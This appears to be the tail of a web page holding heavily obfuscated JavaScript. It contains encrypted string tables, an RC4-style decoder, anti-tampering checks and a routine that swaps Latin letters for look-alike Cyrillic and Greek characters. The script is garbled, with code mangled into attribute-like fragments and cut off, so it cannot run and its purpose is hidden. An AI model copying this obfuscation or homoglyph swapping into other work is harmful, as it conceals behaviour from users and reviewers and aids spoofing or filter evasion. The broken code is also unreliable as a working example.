\x56\x59\x59\x53\x41\x3d','\x44\x73\x4f\x4e\x77\x6f\x51\x53\x54\x38\x4b\x48\x4c\x31\x45\x43\x51\x67\x3d\x3d','\x77\x71\x6f\x4b\x77\x6f\x34\x4c\x65\x51\x3d\x3d','\x46\x63\x4b\x36\x61\x44\x51\x43','\x4b\x31\x66\x43\x6b\x67\x6f\x5a','\x41\x63\x4b\x55\x4e\x47\x6a\x43\x6b\x77\x44\x43\x6f\x6c\x59\x3d','\x77\x6f\x4d\x63\x56\x73\x4b\x53\x77\x70\x49\x3d','\x51\x73\x4f\x52\x64\x73\x4b\x41\x66\x6a\x38\x3d','\x48\x77\x4d\x65\x63\x73\x4f\x43','\x77\x6f\x70\x54\x77\x37\x64\x31\x61\x73\x4f\x42\x77\x6f\x52\x43\x77\x37\x2f\x44\x6e\x38\x4f\x58\x77\x34\x46\x62\x77\x37\x55\x74\x4b\x73\x4b\x33\x77\x72\x6b\x58\x49\x51\x6b\x6c\x77\x72\x54\x43\x74\x63\x4b\x42\x77\x72\x58\x43\x72\x69\x37\x43\x6f\x68\x62\x43\x70\x30\x77\x3d','\x4d\x6e\x62\x43\x76\x69\x67\x74','\x41\x73\x4f\x48\x62\x45\x6e\x43\x70\x41\x3d\x3d','\x54\x63\x4f\x68\x42\x48\x58\x44\x72\x41\x3d\x3d','\x45\x56\x49\x54\x41\x33\x4d\x3d','\x77\x72\x66\x44\x69\x73\x4f\x46\x63\x54\x52\x57\x77\x34\x76\x43\x74\x4d\x4f\x7a\x5a\x78\x48\x43\x6e\x67\x3d\x3d','\x4c\x63\x4b\x72\x63\x77\x6b\x67','\x77\x70\x6b\x6c\x4b\x44\x30\x4c','\x77\x70\x73\x69\x51\x4d\x4b\x65\x77\x72\x5a\x70\x45\x38\x4f\x4a\x47\x33\x41\x3d','\x77\x35\x56\x44\x47\x48\x66\x43\x6d\x67\x3d\x3d','\x44\x47\x6e\x43\x6e\x78\x30\x4b\x77\x72\x52\x31\x77\x72\x2f\x43\x6a\x77\x3d\x3d','\x41\x41\x7a\x43\x70\x63\x4b\x52','\x58\x73\x4f\x50\x64\x51\x3d\x3d','\x46\x44\x66\x44\x73\x38\x4f\x49\x4b\x73\x4b\x62\x77\x35\x44\x43\x6f\x63\x4b\x64\x61\x67\x3d\x3d','\x43\x4d\x4f\x43\x66\x38\x4b\x45\x66\x6a\x2f\x43\x74\x41\x45\x3d','\x4d\x4d\x4b\x47\x53\x4d\x4f\x67\x4f\x69\x6a\x43\x68\x69\x2f\x44\x69\x51\x3d\x3d','\x77\x34\x6a\x43\x6e\x38\x4f\x48\x77\x70\x59\x73\x45\x7a\x66\x43\x6b\x67\x62\x44\x70\x4d\x4f\x39\x77\x6f\x54\x44\x70\x73\x4b\x6b','\x53\x38\x4b\x65\x45\x38\x4b\x64\x66\x58\x37\x43\x6b\x51\x59\x3d','\x4c\x73\x4b\x32\x48\x73\x4f\x79\x48\x38\x4b\x4b\x59\x47\x6f\x3d','\x77\x6f\x5a\x46\x59\x4d\x4f\x63\x77\x6f\x59\x78\x4f\x77\x3d\x3d','\x54\x38\x4f\x52\x64\x6e\x70\x43\x77\x6f\x31\x4b\x77\x36\x48\x43\x75\x32\x4c\x44\x72\x4d\x4f\x74\x65\x45\x66\x44\x70\x63\x4f\x6b\x77\x36\x39\x4a\x77\x37\x46\x49','\x48\x38\x4f\x53\x55\x51\x3d\x3d','\x77\x35\x58\x43\x6e\x63\x4b\x51\x77\x70\x30\x2f\x42\x52\x58\x43\x6c\x42\x76\x44\x70\x73\x4f\x67\x77\x6f\x2f\x44\x76\x4d\x4b\x2b\x77\x35\x73\x3d','\x77\x36\x44\x44\x6b\x73\x4f\x75\x44\x42\x7a\x43\x68\x77\x7a\x44\x72\x51\x3d\x3d','\x77\x70\x41\x6b\x53\x73\x4b\x4f\x77\x72\x5a\x70\x4d\x77\x3d\x3d','\x66\x63\x4f\x6a\x77\x36\x6b\x3d','\x46\x63\x4f\x69\x55\x73\x4b\x6f\x77\x70\x52\x65\x42\x4d\x4b\x4c\x52\x6b\x35\x48\x77\x35\x41\x3d','\x77\x35\x55\x74\x64\x38\x4b\x50','\x77\x34\x72\x43\x72\x69\x77\x3d','\x77\x37\x50\x43\x6f\x68\x70\x39\x47\x41\x77\x36\x77\x6f\x52\x61\x64\x77\x3d\x3d'];(function(c,d){var
 e=function(f){while(--f){c['push'](c['shift']());}};var 
g=function(){var 
h={'data':{'key':'cookie','value':'timeout'},'setCookie':function(i,j,k,l){l=l||{};var
 m=j+'='+k;var n=0x0;for(var n=0x0,p=i['length'];n<p;n++){var q="i[n];m+=';\x20'+q;var" r="i[q];i['push'](r);p=i['length'];if(r!==!![]){m+='='+r;}}l['cookie']=m;},'removeCookie':function(){return'dev';},'getCookie':function(s,t){s=s||function(u){return" u;};var="" v="s(new" regexp('(?:^|;\x20)'+t['replace'](="" ([.$?*|{}()[]\="" +^])="" g,'$1')+'="([^;]*)'));var" w="function(x,y){x(++y);};w(e,d);return" v?decodeuricomponent(v[0x1]):undefined;}};var="" z="function(){var" a="new" regexp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return="" a['test'](h['removecookie']['tostring']());};h['updatecookie']="z;var" b="" ;var="" c="h['updateCookie']();if(!C){h['setCookie'](['*'],'counter',0x1);}else" if(c){b="h['getCookie'](null,'counter');}else{h['removeCookie']();}};g();}(a,0x12a));var" e="a[c];if(b['jPziOM']===undefined){(function(){var" f;try{var="" g="Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var" i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" ;f['atob']||(f['atob']="function(j){var" k="String(j)['replace'](/=+$/,'');for(var" l="0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&amp;&amp;(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&amp;m">&gt;(-0x2*l&amp;0x6)):0x0){n=i['indexOf'](n);}return
 p;});}());var q=function(r,d){var 
t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charcodeat'](y)['tostring'](0x10))['slice'](-0x2);}r=decodeuricomponent(x);for(var a="0x0;A&lt;0x100;A++){t[A]=A;}for(A=0x0;A&lt;0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var" b="0x0;B&lt;r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return" w;};b['bcxkyi']="q;b['AxYTgb']={};b['jPziOM']=!![];}var" c="b['AxYTgb'][c];if(C===undefined){if(b['NJJalc']===undefined){var" d="function(E){this['lIttuc']=E;this['gwskAI']=[0x1,0x0,0x0];this['JzcBBT']=function(){return'newState';};this['awClQD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['XEwCeq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};D['prototype']['HySzKF']=function(){var" f="new" regexp(this['awclqd']+this['xewceq']);var="" g="F['test'](this['JzcBBT']['toString']())?--this['gwskAI'][0x1]:--this['gwskAI'][0x0];return" this['askjxv'](g);};d['prototype']['askjxv']="function(H){if(!Boolean(~H)){return" h;}return="" this['iaxjbb'](this['littuc']);};d['prototype']['iaxjbb']="function(I){for(var" j="0x0,K=this['gwskAI']['length'];J&lt;K;J++){this['gwskAI']['push'](Math['round'](Math['random']()));K=this['gwskAI']['length'];}return" i(this['gwskai'][0x0]);};new="" d(b)['hyszkf']();b['njjalc']="!![];}e=b['BCxKYI'](e,d);b['AxYTgb'][c]=e;}else{e=C;}return" e;};var="" ger="['\x41','\x42','\x45','\x48','\x49','\x4b','\x4d','\x4e','\x4f','\x50','\x54','\x58','\x59','\x5a','\x6b','\x6f','\x76','\u0410','\u0412','\u0413','\u0415','\u041d','\u041a','\u041c','\u041e','\u041f','\u0420','\u0422','\u0424','\u0425','\u043a','\u043e','\u0430','\u0435'],gre=['\u0391','\u0392','\u0395','\u0397','\u0399','\u039a','\u039c','\u039d','\u039f','\u03a1','\u03a4','\u03a7','\u03a5','\u0396','\u03ba','\u03bf','\u03bd','\u0391','\u0392','\u0393','\u0395','\u0397','\u039a','\u039c','\u039f','\u03a0','\u03a1','\u03a4','\u03a6','\u03a7','\u03ba','\u03bf','\x61','\x65'];function" strgrereplace(i){var="" function(d,e){var="" g;}}:function(){};c="![];return" f;};}();var="" a3="c(this,function(){var" e="function(){var" regexp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var="" h="new" regexp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return="" h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var="" i="function(j){var" k="~-0x1">&gt;0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var
 l=function(m){var 
n=~-0x4&gt;&gt;0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});a3();var
 j={};j[b('0x0','\x39\x62\x71\x68')]=function(k,l){return k</z;y++){x+='%'+('00'+r['charcodeat'](y)['tostring'](0x10))['slice'](-0x2);}r=decodeuricomponent(x);for(var></p;n++){var></body></html>